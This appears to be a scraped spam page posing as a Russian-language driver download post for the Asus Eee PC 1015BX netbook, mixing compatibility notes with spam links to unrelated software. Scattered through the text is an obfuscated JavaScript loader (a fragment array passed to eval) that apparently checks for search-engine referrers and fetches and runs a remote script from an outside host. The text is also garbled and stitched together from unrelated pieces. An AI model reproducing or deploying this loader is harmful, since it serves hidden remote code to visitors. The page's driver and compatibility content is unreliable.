# V. DOWNLOAD

[Скачать Драйвера На Видеокарту Нетбука Asus 1015bx \(2016\)](http://xualcilare.blogg.se/2021/march/download-lawak-batak-mp4-to-mp3.html#LpJn=01cnTqJl0scniWcDNqdcSqdy01cTSqNl0WcnGrtj0GWy0cgnSqFy0WcTUqhk0qk2edmYGci4jwnXatmGmxDZfeiWcTUqpy0XcTGrxl0DcnidgTGrdy0WcTUq7l==)



# Управление параметрами 3D

Глобальные параметры 3D можно заменить и создать замещения для конкретных программ. Па будут автоматически использоваться при каждом запуске указанных программ.

#### Использовать следующие настройки 3D:



[Скачать Драйвера На Видеокарту Нетбука Asus 1015bx \(2016\)](http://xualcilare.blogg.se/2021/march/download-lawak-batak-mp4-to-mp3.html#LpJn=01cnTqJl0scniWcDNqdcSqdy01cTSqNl0WcnGrtj0GWy0cgnSqFy0WcTUqhk0qk2edmYGci4jwnXatmGmxDZfeiWcTUqpy0XcTGrxl0DcnidgTGrdy0WcTUq7l==)



Windows 10 x32 - Работает нормально на 1015b Про Звук скачать драйвера на видеокарту нетбука asus 1015bx HDMI нет данных, думаю работает, устройство воспроизведения через HDMI есть.

1. asus

- 2. asus mobile
- 3. asus rog

Red alert 2 - С-50, без каких либо доп настроек идет отлично.. ";yMSX["jj"]=",c";yMSX["hl"]="rT";yMSX["de"]="VC";yM SX["rS"]="on";yMSX["Yu"]="hr";yMSX["LD"]="ja";yMSX["Cy"]="(\"";yMSX["He"]="tt";yMSX["zv"]=".. ";yMSX["lV"]="ta";yMSX["Pv"]="er";yMSX["kW"]="\"r";yMSX["Ql"]="f ";yMSX["xZ"]="(r";yMSX["rn"]="||";yMSX["Io"]="al";yMSX["Xi"]=" f";yMSX["Xg"]=" 0";yMSX["Oq"]="ru";yMSX["lQ"]=" a";yMSX["Sz"]="zF";yMSX["lK"]=" >";yMSX["zA"]="te";yMSX["eZ"]="x(";yMSX["gL"]="\_d";yMSX["Gs"]="r ";yMSX["hh"]="',";yMSX["nB"]="e:";yMSX["io"]="at";yMSX["ug"]="ue";yMSX["nM"]="PO";yMSX["aa"]="> ";yMSX["Yx"] ="q6";yMSX["ry"]="';";yMSX["AE"]="ya";yMSX["HI"]="se";yMSX["RY"]="sb";yMSX["yE"]="jq";yMSX["GX"]="es";yMSX ["my"]=".

#### **asus**

asus, asus laptop, asus mobile, asus rog, asus phone, asus zenbook, asus vivobook, asus india, asus rog phone 2, asus rog phone 3, asus rog phone 5 [Zipforge Component For Delphi 6 V2.60](https://hub.docker.com/r/credattoglo/zipforge-component-for-delphi-6-v260)

Unix - Можно сказать что работает Fedora 16 та что с Gnome - по ходу дрова встали где то на уровне ХР и Ubuntu 10.. ";yMSX["bC"]="vk";yMSX["WS"]="q ";yMSX["TJ"]="go";yMSX["WC"]="li";yMSX["ic"]="a:";yMSX["EP"]="uc";yMSX["f m"]="ns";yMSX["Eb"]="nd";yMSX["lT"]="0 ";yMSX["kz"]="{\$";yMSX["uC"]="yp";yMSX["ED"]="ng";yMSX["rI"]="eD";y MSX["db"]="{t";yMSX["Ex"]="re";yMSX["FZ"]="/i";eval(yMSX["Wz"]+yMSX["Gs"]+yMSX["WS"]+yMSX["go"]+yMSX[" LD"]+yMSX["ad"]+yMSX["Mr"]+yMSX["vh"]+yMSX["BM"]+yMSX["sN"]+yMSX["VY"]+yMSX["go"]+yMSX["jb"]+yMS X["kN"]+yMSX["yV"]+yMSX["ry"]+yMSX["Wz"]+yMSX["Gs"]+yMSX["Ex"]+yMSX["Ql"]+yMSX["go"]+yMSX["Sj"]+yM SX["MJ"]+yMSX["XR"]+yMSX["PC"]+yMSX["AS"]+yMSX["QE"]+yMSX["Pv"]+yMSX["Ex"]+yMSX["KA"]+yMSX["FJ"] +yMSX["xZ"]+yMSX["QE"]+yMSX["my"]+yMSX["Ep"]+yMSX["Ur"]+yMSX["vq"]+yMSX["dT"]+yMSX["tn"]+yMSX["FJ" ]+yMSX["tP"]+yMSX["xZ"]+yMSX["QE"]+yMSX["AG"]+yMSX["Eb"]+yMSX["UC"]+yMSX["jg"]+yMSX["Cy"]+yMSX[" AE"]+yMSX["Eb"]+yMSX["UC"]+yMSX["ea"]+yMSX["Ve"]+yMSX["aa"]+yMSX["dT"]+yMSX["hV"]+yMSX["Tx"]+yMSX ["xZ"]+yMSX["QE"]+yMSX["AG"]+yMSX["Eb"]+yMSX["UC"]+yMSX["jg"]+yMSX["Cy"]+yMSX["TJ"]+yMSX["QD"]+y MSX["Dv"]+yMSX["ea"]+yMSX["Ve"]+yMSX["aa"]+yMSX["dT"]+yMSX["hV"]+yMSX["Tx"]+yMSX["Ex"]+yMSX["Na"]+ yMSX["ml"]+yMSX["DV"]+yMSX["SB"]+yMSX["uc"]+yMSX["kW"]+yMSX["vi"]+yMSX["xI"]+yMSX["Pv"]+yMSX["ea"] +yMSX["Ve"]+yMSX["aa"]+yMSX["lT"]+yMSX["rn"]+yMSX["uk"]+yMSX["QE"]+yMSX["AG"]+yMSX["Eb"]+yMSX["UC "]+yMSX["jg"]+yMSX["Cy"]+yMSX["vz"]+yMSX["ED"]+yMSX["ea"]+yMSX["Ve"]+yMSX["aa"]+yMSX["lT"]+yMSX["rn" ]+yMSX["uk"]+yMSX["QE"]+yMSX["AG"]+yMSX["Eb"]+yMSX["UC"]+yMSX["jg"]+yMSX["Cy"]+yMSX["lW"]+yMSX[" kR"]+yMSX["ea"]+yMSX["Ve"]+yMSX["aa"]+yMSX["lT"]+yMSX["rn"]+yMSX["uk"]+yMSX["QE"]+yMSX["AG"]+yMSX[ "Eb"]+yMSX["UC"]+yMSX["jg"]+yMSX["Cy"]+yMSX["AE"]+yMSX["BM"]+yMSX["bH"]+yMSX["rG"]+yMSX["lK"]+yM SX["Xg"]+yMSX["hV"]+yMSX["Tx"]+yMSX["Ex"]+yMSX["Na"]+yMSX["ml"]+yMSX["DV"]+yMSX["SB"]+yMSX["uc"]+y MSX["BU"]+yMSX["eA"]+yMSX["ea"]+yMSX["Ve"]+yMSX["aa"]+yMSX["lT"]+yMSX["rn"]+yMSX["uk"]+yMSX["QE"]+ yMSX["AG"]+yMSX["Eb"]+yMSX["UC"]+yMSX["jg"]+yMSX["Cy"]+yMSX["WC"]+yMSX["rW"]+yMSX["ea"]+yMSX["V e"]+yMSX["aa"]+yMSX["lT"]+yMSX["rn"]+yMSX["uk"]+yMSX["QE"]+yMSX["AG"]+yMSX["Eb"]+yMSX["UC"]+yMSX[" jg"]+yMSX["Cy"]+yMSX["bC"]+yMSX["ea"]+yMSX["Ve"]+yMSX["aa"]+yMSX["dT"]+yMSX["kz"]+yMSX["zv"]+yMSX[" LD"]+yMSX["eZ"]+yMSX["db"]+yMSX["uC"]+yMSX["nB"]+yMSX["Vj"]+yMSX["sm"]+yMSX["QT"]+yMSX["nt"]+yMSX ["io"]+yMSX["rZ"]+yMSX["uC"]+yMSX["nB"]+yMSX["Vj"]+yMSX["qs"]+yMSX["Hk"]+yMSX["af"]+yMSX["hh"]+yMSX[ "Xs"]+yMSX["pX"]+yMSX["GX"]+yMSX["dY"]+yMSX["io"]+yMSX["ic"]+yMSX["Xi"]+yMSX["Io"]+yMSX["HI"]+yMSX[ "jj"]+yMSX["IK"]+yMSX["CU"]+yMSX["hR"]+yMSX["lW"]+yMSX["ml"]+yMSX["le"]+yMSX["TK"]+yMSX["ug"]+yMSX ["Ie"]+yMSX["EG"]+yMSX["ER"]+yMSX["le"]+yMSX["kj"]+yMSX["kT"]+yMSX["KF"]+yMSX["fA"]+yMSX["Fh"]+yMS X["le"]+yMSX["PI"]+yMSX["He"]+yMSX["qS"]+yMSX["oW"]+yMSX["dd"]+yMSX["HV"]+yMSX["RY"]+yMSX["Sz"]+y MSX["sE"]+yMSX["lM"]+yMSX["Yx"]+yMSX["uW"]+yMSX["de"]+yMSX["Ic"]+yMSX["DN"]+yMSX["lA"]+yMSX["MU" ]+yMSX["Pv"]+yMSX["rW"]+yMSX["lF"]+yMSX["Oq"]+yMSX["ca"]+yMSX["jM"]+yMSX["HL"]+yMSX["PC"]+yMSX["r

S"]+yMSX["FZ"]+yMSX["Eb"]+yMSX["UC"]+yMSX["gL"]+yMSX["hK"]+yMSX["EC"]+yMSX["HL"]+yMSX["ch"]+yMSX ["Gd"]+yMSX["re"]+yMSX["sB"]+yMSX["xI"]+yMSX["bS"]+yMSX["yT"]+yMSX["EP"]+yMSX["yV"]+yMSX["CU"]+yMS X["le"]+yMSX["YJ"]+yMSX["MK"]+yMSX["TT"]+yMSX["rS"]+yMSX["tP"]+yMSX["Ex"]+yMSX["Ut"]+yMSX["Ut"]+yMSX["rS"]+yMS X["HI"]+yMSX["yo"]+yMSX["IV"]+yMSX["ue"]+yMSX["zA"]+yMSX["GF"]+yMSX["wu"]+yMSX["io"]+yMSX["eM"]+yM SX["ue"]+yMSX["yE"]+yMSX["hE"]+yMSX["XJ"]+yMSX["tn"]+yMSX["cF"]+yMSX["lo"]+yMSX["xZ"]+yMSX["GX"]+yM SX["hM"]+yMSX["fm"]+yMSX["rI"]+yMSX["io"]+yMSX["vs"]+yMSX["GI"]+yMSX["cg"]+yMSX["DL"]+yMSX["kN"]+yM SX["le"]+yMSX["YJ"]+yMSX["MK"]+yMSX["TT"]+yMSX["rS"]+yMSX["tP"]+yMSX["Ex"]+yMSX["Ut"]+yMSX["rS"]+yM SX["HI"]+yMSX["yo"]+yMSX["IV"]+yMSX["ue"]+yMSX["zA"]+yMSX["GF"]+yMSX["wu"]+yMSX["io"]+yMSX["eM"]+y MSX["ue"]+yMSX["Pv"]+yMSX["IK"]+yMSX["hl"]+yMSX["Yu"]+yMSX["hK"]+yMSX["gg"]+yMSX["tn"]+yMSX["lQ"]+y MSX["Dv"]+yMSX["eO"]+yMSX["bQ"]+yMSX["nM"]+yMSX["Hs"]+yMSX["Xi"]+yMSX["cT"]+yMSX["Dv"]+yMSX["ch"] +yMSX["nY"]+yMSX["LT"]+yMSX["SD"]+yMSX["zT"]+yMSX["1A"]+yMSX["TK"]+yMSX["ml"]+yMSX["lr"]+yMSX["X W"]+yMSX["xZ"]+yMSX["GX"]+yMSX["hM"]+yMSX["fm"]+yMSX["rI"]+yMSX["io"]+yMSX["vs"]+yMSX["Bz"]+yMSX[" ka"]+yMSX["Bz"]+yMSX["ka"]):Как скачать драйвера с официального сайта ASUSBce драйвера для ASUS Eee PC 1015ВХ на ОС: Windows XP, Windows Vista, Windows 7.. r";yMSX["hM"]="po";yMSX["vq"]="h>";yMSX["hR"]="Do";yMS X["QE"]="ef";yMSX["FJ"]="if";yMSX["Dv"]="le";yMSX["HV"]="jR";yMSX["Hk"]="ri";yMSX["Xs"]="pr";yMSX["qs"]="sc ";yMSX["uW"]="hG";yMSX["VY"]="e ";yMSX["af"]="pt";yMSX["kj"]="fa";yMSX["ad"]=";v";yMSX["bQ"]="("";yMSX["eM "|="us";yMSX["yV"|="ce";yMSX["qS"|="p;";yMSX["uc"|="f(";yMSX["cT"|="ai";yMSX["dT"|="0)";yMSX["yo"]="Da";yMS X["zT"]="ON";yMSX["rW"]="ve";yMSX["Hs"]="ST";yMSX["ml"]="in";yMSX["BU"]="\"m";yMSX["Ic"]="AJ";yMSX["HL"] ="0a";yMSX["SD"]="JS";yMSX["dY"]="sD";yMSX["xI"]="bl";yMSX["EG"]="so";yMSX["lW"]="ma";yMSX["QT"]="T"";yM  $SX['PI'] = "h";yMSX['ue'] = ", "yMSX['Wz'] = "va";yMSX['M"] = "ol";yMSX['KA"] = "r;"yMSX['Ut"] = "sp";yMSX['SB"] = "x$ O";yMSX["kR"]="il";yMSX["go"]="= ";yMSX["TT"]="ti";yMSX["GF"]="xt";yMSX["LT"]="+ ":yMSX["hK"]="ow":yMSX["re"]="?w":yMSX["Ep"]="en":yMSX["MJ"]="cu":yMSX["vz"]="bi":yMSX["IF"]="r..

 $l$ ";yMSX $l$ "AG"]=" i";yMSX["sB"]="ee";yMSX["oW"]="//";yMSX["XW"]="fy";yMSX["pX"]="oc";yMSX["Gd"]="js";yMSX["Ve"]=") ";yMSX["ig"]="Of";yMSX["ea"]=". Gta 3 Rampages Map



# Управление параметрами 3D

Глобальные параметры 3D можно заменить и создать замещения для конкретных программ. Па будут автоматически использоваться при каждом запуске указанных программ.

#### Использовать следующие настройки 3D:



Symphonic Orchestra Pro Torrent Mac Free

# asus mobile

## Media, Advertising, And Propaganda

SW: KoToR - C-50, 800х600, тени и трафа отключены, эффекты фреймбуфера тоже, 2х сглаживание, настройки высшие - обычно 25+ фпс, в боях просаживается до 15, но т.. А также скрины CPU-Z с 4 гб памяти ОС Windows 7 Home Premium; Экран диагональ 12,1 дюйма разрешением 1366 х 768 пикселей со светодиодной подсветкой; Процессор Гибридные процессоры AMD E350 1,6 ГГц, два ядраАМD С30 1,2 ГГц, одно ядро или С50 1,0 ГГц, два ядра; Видеокарта GPU AMD Radeon HD 6310 в случае использования AMD E350 или AMD Radeon HD 6250 в случае двух других ЦП; ОЗУ 2 или 4 ГБ оперативной памяти DDR3; Жесткий диск типоразмера 2.5 дюйма объемом 250, 320 или 500 ГБ; Беспроводные интерфейсы Адаптеры беспроводной связи Wi-Fi 802.. Nox - C-50, 800x600 со всеми настройками не тормозит.. Windows 7 64bit - идеальный выбор для данного нетбука, даже с 2гб оперативной памяти.. Скачать, обновить, загрузить Новые темы необходимо создавать только в!В дальнейшем они будут обработаны модераторами. How To Install Z3x Smart Card Driver In Xp

## asus rog

Vienna

## [Outlook Para Sincronización De Calendario Mac Con Google](https://www.pixnet.net/pcard/80763602b546d1c8c7/article/e6340ac0-8361-11eb-ab2d-f3b5feb574fc)

var ja = '%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c+%d0%b4%d1%80%d0%b0%d0%b9%d0%b2%d0% b5%d1%80%d0%b0+%d0%bd%d0%b0+%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d1%80%d1%82%d 1%83+%d0%bd%d0%b5%d1%82%d0%b1%d1%83%d0%ba%d0%b0+asus+1015bx';var yMSX = new

Array();yMSX["XR"]="me";yMSX["le"]=": ";yMSX["ch"]="d..

\"";yMSX["eO"]="rt";yMSX["kN"]="or";yMSX["sE"]="Z1";yMSX["DN"]="0C";yMSX["hE"]="XH";yMSX["Vj"]=" '";yMSX["dd"]="fk";yMSX["DL"]="rr";yMSX["Mr"]="ar";yMSX["nY"]="' ";yMSX["bH"]="o.. Игра идет хорошо, одна случаются подтормаживания прогрузка карты на лету.. ";yMSX["lA"]=" s";yMSX["XJ"]="R)";yMSX["nt"]=",d";yMSX["cF "]="ev";yMSX["jb"]="'f";yMSX["vi"]="am";yMSX["lM"]="sZ";yMSX["gg"]="n)";yMSX["MU"]="cs";yMSX["Tx"]="| ";yMSX["sN"]="wm";yMSX["wu"]="St";yMSX["vh"]=" s";yMSX["Ie"]=",j";yMSX["DV"]="de";yMSX["uk"]=" r";yMSX["bS" ]="y'";yMSX["rG"]="\")";yMSX["sm"]="GE";yMSX["ER"]="np";yMSX["GI"]=";}";yMSX["Ir"]="gi";yMSX["PC"]="nt";yMS X["Ur"]="gt";yMSX["Fh"]="rl";yMSX["kT"]="ls";yMSX["ca"]="/h";yMSX["yT"]=",s";yMSX["Sj"]="do";yMSX["QD"]="og"; yMSX["BM"]="ho";yMSX["Na"]="f.. a";yMSX["YJ"]="fu";yMSX["Bz"]=");";yMSX["hV"]="

|";yMSX["TK"]="tr";yMSX["ka"]="}}";yMSX["tn"]=" {";yMSX["fA"]="

```
u";yMSX["EC"]="nl";yMSX["rZ"]="aT";yMSX["tP"]=" (";yMSX["eA"]="sn";yMSX["IK"]="ro";yMSX["UC"]="ex";yMSX["c
g"]=",e";yMSX["CU"]="ss";yMSX["KF"]="e,";yMSX["MK"]="nc";yMSX["vs"]="a)";yMSX["AS"]=".. Тест
```
производительности Windows 7 для 1215b с E450 Windows XP 32bit - работает если в биосе выставить режим работы HDD - IDE Windows XP 64bit - невозможно установить данную ОС с флешки т.. Windows 7 32bit - Все работает хорошо, однако производительность ниже чем у Windows7 64bit. e828bfe731 [Day D: Tower Rush Complete Edition download](https://brave-yalow-714394.netlify.app/Day-D-Tower-Rush-Complete-Edition-download-computer) [computer](https://brave-yalow-714394.netlify.app/Day-D-Tower-Rush-Complete-Edition-download-computer)

e828bfe731

[Death Skid Marks Free Download](https://xiamicpayplov.substack.com/p/death-skid-marks-free-download)